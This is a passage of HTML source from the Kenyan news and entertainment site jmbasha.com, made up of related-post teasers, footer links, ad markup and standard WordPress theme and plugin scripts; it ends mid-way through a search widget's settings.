                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_38e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_38e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_686 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_8bb  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_8bb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_99b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_99b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_99b{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_c00  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_c00{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_9bc  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_9bc{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_9bc{
padding-bottom:30px !important;
}

.tdi_129_9bc .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_9bc{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_bbc  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_bbc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_bbc{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_bbc{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_969 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_969" >
<style>

/* inline tdc_css att */

.tdi_132_969{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_969{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_969{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_969 .tdb-logo-a,
                .tdi_132_969 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_969 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_969 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_969 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_969 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_969 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_969 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_969 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" src="https://jmbasha.com/wp-content/uploads/2020/03/jmbashawhitelogo.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_134_c83  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_134_c83{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_134_c83{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_134_c83{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_135_c86 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135_c86" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_135_c86{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_136_46c .tdm-title{
					color: #ffffff;
				}.tdi_136_46c .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_136_46c"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137_58c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137_58c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_137_58c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_58c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_58c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Jmbasha is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_363 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_363" >
<style>

/* inline tdc_css att */

.tdi_138_363{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_138_363{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_363 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_138_363 .tdm-descr a{
                    color: #0082f4;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_363 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:jack@jmbasha.com">jack@jmbasha.com</a></p></div></div></div></div><div class="vc_column_inner tdi_140_6dc  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_140_6dc{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_6dc{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_141_7a3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141_7a3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_7a3{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_142_a68 .tdm-title{
					color: #ffffff;
				}.tdi_142_a68 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_142_a68"><h3 class="tdm-title tdm-title-md">SOCIAL MEDIA</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_143_8c3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_8c3" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_143_8c3{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_144_888 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_144_888 .tdm-social-item i.td-icon-twitter,
				.tdi_144_888 .tdm-social-item i.td-icon-linkedin,
				.tdi_144_888 .tdm-social-item i.td-icon-pinterest,
				.tdi_144_888 .tdm-social-item i.td-icon-blogger,
				.tdi_144_888 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_144_888 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_144_888 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_144_888 .tdm-social-item i,
				.tds-team-member2 .tdi_144_888.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_144_888 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_144_888.tds-social4 .tdm-social-item-wrap:hover i{
					color: #e8ebed;
				}body .tdi_144_888 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}.tdi_144_888 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_144_888 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_144_888 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_144_888 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_144_888 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_144_888 .tdm-social-item{
				    border: 1px solid rgba(30,115,190,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_144_888"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Special4uTV" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Special4uTV" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/jackspecial_1/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/Jackspecial_1" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/Jackspecial_1" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_145_6c9" class="tdc-row stretch_row"><div class="vc_row tdi_146_333  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_146_333{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_146_333{
position:relative;
}

.tdi_146_333 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_146_333{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_145_6c9_rand_style td-element-style" ><style>
.tdi_145_6c9_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_148_939  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_148_939{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_68c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_68c" >
<style>

/* inline tdc_css att */

.tdi_149_68c{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_68c{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_68c .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; 2024 Jmbasha Powered by <a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q">Special 4 u TV</a>. All rights reserved.  The JMBASHA is not responsible for the content of external sites.</p></div></div></div><div class="vc_column tdi_151_899  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_151_899{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_151_899{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_151_899{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_152_99c td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_152_99c" >
<style>

/* inline tdc_css att */

.tdi_152_99c{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_152_99c { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_152_99c{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152_99c{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152_99c{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_152_99c li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_152_99c .sub-menu{
					display: none;
				}.tdi_152_99c ul{
					margin: 0px;
				}.tdi_152_99c ul li{
					margin-right: 16px;
				}.tdi_152_99c ul li:last-child{
					margin-right: 0;
				}.tdi_152_99c a{
					color: #cccccc;
				}.tdi_152_99c a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_152_99c class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8860"><a href="https://jmbasha.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jmbasha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 69808c03d0033
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://jmbasha.com/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/":11355};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmbasha.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"178443902","post":"11355","tz":"3","srv":"jmbasha.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "178443902", "11355" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jmbasha.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260202#ver=20260202' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Nairobi","api_location":"Nairobi","api_language":"en","api_key":"2beda289a750b75d581a204b4d3dadeb","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[24.9,76.9],"today_humidity":38,"today_wind_speed":[7.2,4.5],"today_min":[22.6,72.7],"today_max":[24.9,76.9],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1770022800,"day_name":"Mon","day_temp":[28,83],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Tue","day_temp":[29,85],"owm_day_index":5},{"timestamp":1770163200,"day_name":"Wed","day_temp":[30,87],"owm_day_index":13},{"timestamp":1770249600,"day_name":"Thu","day_temp":[30,86],"owm_day_index":21},{"timestamp":1770336000,"day_name":"Fri","day_temp":[29,84],"owm_day_index":29}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_28_30f';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_c21';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_c21');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_54_968';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 